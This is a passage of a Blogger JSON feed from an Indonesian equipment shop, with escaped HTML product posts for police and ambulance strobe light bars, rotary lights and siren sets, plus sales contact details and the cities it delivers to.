Lampu\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-sirine-explo-pertambangan-sirine-warom-bbj81.html\"\u003ELampu Sirine Explo Pertambangan Sirine Warom BBJ81\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6013270996630327523\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-isyarat-patwal-ambulan-bohlam-strobo-12v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6013270996630327523"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6013270996630327523"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-isyarat-patwal-ambulan-bohlam-strobo-12v.html","title":"Lampu Isyarat Patwal Ambulan Bohlam Strobo 12V "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWwtAM0OnthdpbH54k-RdD1ZebRQKtEZaSemMqVqFFhEiJ46jYhCgdDtG5Uf1IVM7-FlIlnp3GKqriSjX4rMBr6GQVl_nJ7TbznLGxrF4nh-pFWbf5hNFRlJYL64sIYh4l3Iuj4Y36wtKlFZbrrAqOh8tOuUu3netA6zyLc2oosEVpUtENg_fHK5kWt0F9\/s72-c\/0813%203989%203673%20(94).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6974128047213889724"},"published":{"$t":"2024-10-06T05:44:00.000-07:00"},"updated":{"$t":"2024-10-06T05:44:15.738-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Strobo Polisi 12V 120cm x Lebar 30cm"},"content":{"type":"html","$t":"Hubungi Karyanusatama Lampu Strobo Polisi 12V 120cm x Lebar 30cm , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDEiKcCChLvpzOeGdKDw7NRS7T2Tah2x8L5DaLhJc9gVtCgqG5MjBgHQrkTSLMqzDtz6mf4lBc7sLWjrQMikHrtB3TJrDiUfIb0hgUcuBJ6LPUKHumzjRC8fLwF5S9Dke6P7AeBqsj0VWzfqj2aG9gQhSkiEjWVPN6VN2LbsPZWXGiX_yHWVjAUm7DeFgc\/s300\/0813%203989%203673%20(93).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Strobo Polisi 12V 120cm x Lebar 30cm\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDEiKcCChLvpzOeGdKDw7NRS7T2Tah2x8L5DaLhJc9gVtCgqG5MjBgHQrkTSLMqzDtz6mf4lBc7sLWjrQMikHrtB3TJrDiUfIb0hgUcuBJ6LPUKHumzjRC8fLwF5S9Dke6P7AeBqsj0VWzfqj2aG9gQhSkiEjWVPN6VN2LbsPZWXGiX_yHWVjAUm7DeFgc\/s16000\/0813%203989%203673%20(93).png\" title=\"Lampu Strobo Polisi 12V 120cm x Lebar 30cm\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLAMPU LED PATWAL - MERAH \u0026 BIRU (SILAKAN CEK VIDEO NYA)\u003Cbr \/\u003E\nHarga sudah termasuk:\u003Cbr \/\u003E\n1 Komponent utama lampu LED (bukan halogen)\u003Cbr \/\u003E\n1 Toa built in 200 watt\u003Cbr \/\u003E\n1 set Breket Kaki \u0026 Kabel\u003Cbr \/\u003E\n1 microphone\u003Cbr \/\u003E\n1 Ampli Sirine yang terdiri dari (CEK VIDEONYA ya):\u003Cbr \/\u003E\n- 2 tombol lampu LED\u003Cbr \/\u003E\n- 2 jenis horn\u003Cbr \/\u003E\n- 1 klakson\u003Cbr \/\u003E\n- 6 jenis suara sirine\u003Cbr \/\u003E\n- 1 aux untuk mic\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDimensi Lampu: Panjang 120cm x Lebar 30cm x Tinggi (termasuk kaki) 22cm\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Strobo Polisi 12V 120cm x Lebar 30cm\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-pertambangan-lightbar-model-strobo-led.html\"\u003E Lampu Pertambangan Lightbar Model Strobo LED\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html\"\u003ESirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-sirine-explo-pertambangan-sirine-warom-bbj81.html\"\u003ELampu Sirine Explo Pertambangan Sirine Warom BBJ81\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6974128047213889724\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-strobo-polisi-12v-120cm-lebar-30cm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6974128047213889724"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6974128047213889724"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-strobo-polisi-12v-120cm-lebar-30cm.html","title":"Lampu Strobo Polisi 12V 120cm x Lebar 30cm"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDEiKcCChLvpzOeGdKDw7NRS7T2Tah2x8L5DaLhJc9gVtCgqG5MjBgHQrkTSLMqzDtz6mf4lBc7sLWjrQMikHrtB3TJrDiUfIb0hgUcuBJ6LPUKHumzjRC8fLwF5S9Dke6P7AeBqsj0VWzfqj2aG9gQhSkiEjWVPN6VN2LbsPZWXGiX_yHWVjAUm7DeFgc\/s72-c\/0813%203989%203673%20(93).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4593230456061563767"},"published":{"$t":"2024-10-06T05:36:00.000-07:00"},"updated":{"$t":"2024-10-06T05:36:05.840-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":" Lampu Pertambangan Lightbar Model Strobo LED"},"content":{"type":"html","$t":"Hubungi Karyanusatama  Lampu Pertambangan Lightbar Model Strobo LED , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOXHyYtO5bPiX1bS-4bXwC4DRoKWNDdxVjP3UagMcE9yS9lzmVc4AwQN-o_9sByvDh5SjdWDeHTcvm-CtNxXilPNx5wsxbfslG2teFE_lC6jCvV-gbOgI1PiaqTYCPRYfgKvCE0_ClagTpOObdStBIC7lb4MzKHFbpaY5vdNUwwVbn5WlZpa5sdyl0f01j\/s300\/0813%203989%203673%20(92).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Pertambangan Lightbar Model Strobo LED\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOXHyYtO5bPiX1bS-4bXwC4DRoKWNDdxVjP3UagMcE9yS9lzmVc4AwQN-o_9sByvDh5SjdWDeHTcvm-CtNxXilPNx5wsxbfslG2teFE_lC6jCvV-gbOgI1PiaqTYCPRYfgKvCE0_ClagTpOObdStBIC7lb4MzKHFbpaY5vdNUwwVbn5WlZpa5sdyl0f01j\/s16000\/0813%203989%203673%20(92).png\" title=\"Lampu Pertambangan Lightbar Model Strobo LED\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSudah tersedia lampu polisi lightbar model strobo LED\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPilihan warna: Merah | Orange | Biru | Hijau\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPerlengkapan termasuk:\u003Cbr \/\u003E\n1set sirine + mic dan speaker 100W\u003Cbr \/\u003E\n2set braket stainless pengencang kaki2\u003Cbr \/\u003E\n2set siku dudukan kaki braket\u003Cbr \/\u003E\n2set sekring dan mur\/baut (dalam kardus)\u003Cbr \/\u003E\n1set kabel power\u003Cbr \/\u003E\nSemua sisi sudah menggunakan lampu LED\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain  Lampu Pertambangan Lightbar Model Strobo LED\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-rotary-siren-patwal-ambulan-led-12v.html\"\u003ELampu Rotary Siren Patwal Ambulan LED 12V\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html\"\u003ESirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-sirine-explo-pertambangan-sirine-warom-bbj81.html\"\u003ELampu Sirine Explo Pertambangan Sirine Warom BBJ81\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4593230456061563767\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-pertambangan-lightbar-model-strobo-led.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4593230456061563767"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4593230456061563767"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-pertambangan-lightbar-model-strobo-led.html","title":" Lampu Pertambangan Lightbar Model Strobo LED"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOXHyYtO5bPiX1bS-4bXwC4DRoKWNDdxVjP3UagMcE9yS9lzmVc4AwQN-o_9sByvDh5SjdWDeHTcvm-CtNxXilPNx5wsxbfslG2teFE_lC6jCvV-gbOgI1PiaqTYCPRYfgKvCE0_ClagTpOObdStBIC7lb4MzKHFbpaY5vdNUwwVbn5WlZpa5sdyl0f01j\/s72-c\/0813%203989%203673%20(92).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8676019125894576079"},"published":{"$t":"2024-10-06T05:30:00.000-07:00"},"updated":{"$t":"2024-10-06T05:30:22.317-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Rotary Siren Patwal Ambulan LED 12V"},"content":{"type":"html","$t":"Hubungi Karyanusatama Lampu Rotary Siren Patwal Ambulan LED 12V , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB8cP56Qcl59FVEPMOtVBhdSW5FGf2M6hgum0Q2FQoTZgVECPg_ctstAF1M1bLDeNCqkCypuRDBeHb0Lc8SpT-x_DQV4SKrN-HEvz4VpnawHeN6Yz1vLwcK-bKB5PBnXJ2GhleaWE6HNFJJhHxGJzpjEOk7ZypTp5c0WP7yccpvIeqmAMqLoQlbnah6MC4\/s300\/0813%203989%203673%20(91).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Rotary Siren Patwal Ambulan LED 12V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB8cP56Qcl59FVEPMOtVBhdSW5FGf2M6hgum0Q2FQoTZgVECPg_ctstAF1M1bLDeNCqkCypuRDBeHb0Lc8SpT-x_DQV4SKrN-HEvz4VpnawHeN6Yz1vLwcK-bKB5PBnXJ2GhleaWE6HNFJJhHxGJzpjEOk7ZypTp5c0WP7yccpvIeqmAMqLoQlbnah6MC4\/s16000\/0813%203989%203673%20(91).png\" title=\"Lampu Rotary Siren Patwal Ambulan LED 12V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nHarga 1set sudah termasuk:\u003Cbr \/\u003E\nAmpli sirine\u003Cbr \/\u003E\nBreket kaki\u003Cbr \/\u003E\nKabel\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n12V\u003Cbr \/\u003E\n100 Watt\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia warna:\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Rotary Siren Patwal Ambulan LED 12V\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-patwal-led-merah-biru-untuk-dishub.html\"\u003ELampu Patwal LED Merah Biru Intuk Dishub\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html\"\u003ESirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-sirine-explo-pertambangan-sirine-warom-bbj81.html\"\u003ELampu Sirine Explo Pertambangan Sirine Warom BBJ81\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8676019125894576079\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-rotary-siren-patwal-ambulan-led-12v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8676019125894576079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8676019125894576079"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-rotary-siren-patwal-ambulan-led-12v.html","title":"Lampu Rotary Siren Patwal Ambulan LED 12V"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB8cP56Qcl59FVEPMOtVBhdSW5FGf2M6hgum0Q2FQoTZgVECPg_ctstAF1M1bLDeNCqkCypuRDBeHb0Lc8SpT-x_DQV4SKrN-HEvz4VpnawHeN6Yz1vLwcK-bKB5PBnXJ2GhleaWE6HNFJJhHxGJzpjEOk7ZypTp5c0WP7yccpvIeqmAMqLoQlbnah6MC4\/s72-c\/0813%203989%203673%20(91).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1369761984324406481"},"published":{"$t":"2024-10-06T05:25:00.000-07:00"},"updated":{"$t":"2024-10-06T05:25:02.875-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Patwal LED Merah Biru Intuk Dishub"},"content":{"type":"html","$t":"Hubungi Karyanusatama Lampu Patwal LED Merah Biru Intuk Dishub , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCTaaye1U3OKHJp5Hi-gVN8dsU_7-h8bTZjz5R7w5upAltUnfwveXdMVYBSvRkp_n6SGdhgsM_fOvSYe3dUMOQIqIl9r0tzt1mar3o2dsgy9ige5XMi04EvLlW5bpsLm_NM8CR4Q8h9FPRrCTDVmpiXEGeOY6cok4n5FyeMwL8tiHNKr-zwvVvO-B_Zh_2\/s300\/0813%203989%203673%20(90).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Patwal LED Merah Biru Intuk Dishub\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCTaaye1U3OKHJp5Hi-gVN8dsU_7-h8bTZjz5R7w5upAltUnfwveXdMVYBSvRkp_n6SGdhgsM_fOvSYe3dUMOQIqIl9r0tzt1mar3o2dsgy9ige5XMi04EvLlW5bpsLm_NM8CR4Q8h9FPRrCTDVmpiXEGeOY6cok4n5FyeMwL8tiHNKr-zwvVvO-B_Zh_2\/s16000\/0813%203989%203673%20(90).png\" title=\"Lampu Patwal LED Merah Biru Intuk Dishub\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELAMPU LED PATWAL - MERAH \u0026 BIRU (SILAKAN CEK VIDEO NYA)\nHarga sudah termasuk:\u003Cbr \/\u003E\n1 Komponent utama lampu LED (bukan halogen)\u003Cbr \/\u003E\n1 Toa built in 200 watt\u003Cbr \/\u003E\n1 set Breket Kaki \u0026 Kabel\u003Cbr \/\u003E\n1 microphone\u003Cbr \/\u003E\n1 Ampli Sirine yang terdiri dari (CEK VIDEONYA ya):\u003Cbr \/\u003E\n- 2 tombol lampu LED\u003Cbr \/\u003E\n- 2 jenis horn\u003Cbr \/\u003E\n- 1 klakson\u003Cbr \/\u003E\n- 6 jenis suara sirine\u003Cbr \/\u003E\n- 1 aux untuk mic\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Patwal LED Merah Biru Intuk Dishub\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-sirine-explosion-proof-alarm-senbei-220v.html\"\u003ELampu Sirine Exlosion Proof Alarm Senbei 220v\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html\"\u003ESirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-sirine-explo-pertambangan-sirine-warom-bbj81.html\"\u003ELampu Sirine Explo Pertambangan Sirine Warom BBJ81\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1369761984324406481\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-patwal-led-merah-biru-untuk-dishub.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1369761984324406481"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1369761984324406481"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-patwal-led-merah-biru-untuk-dishub.html","title":"Lampu Patwal LED Merah Biru Intuk Dishub"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCTaaye1U3OKHJp5Hi-gVN8dsU_7-h8bTZjz5R7w5upAltUnfwveXdMVYBSvRkp_n6SGdhgsM_fOvSYe3dUMOQIqIl9r0tzt1mar3o2dsgy9ige5XMi04EvLlW5bpsLm_NM8CR4Q8h9FPRrCTDVmpiXEGeOY6cok4n5FyeMwL8tiHNKr-zwvVvO-B_Zh_2\/s72-c\/0813%203989%203673%20(90).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8132591020180830517"},"published":{"$t":"2024-10-06T05:03:00.000-07:00"},"updated":{"$t":"2024-10-06T05:03:11.077-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Sirine Polisi Patwal Type Landun CJB100PD"},"content":{"type":"html","$t":"Hubungi Karyanusatama Sirine Polisi Patwal Type Landun CJB100PD , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFoeHN5ogjyrIYqfXht8onDWzChEh4hnkl9aBDqgp6-zvvqQbgWw-WxWQMgUWRIKUie0wGu1rNv3tpKmRVrxvxhoeKJtIvSYzurI34e8OxdciYGLfa23Iv6gA1BZkYCrFeE7tMuTIokI0OnooHQ-up-ARnLp0TiNbwtVLGXBAw5436uEZ7cgNzmoLgTfB5\/s300\/0813%203989%203673%20(87).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine Polisi 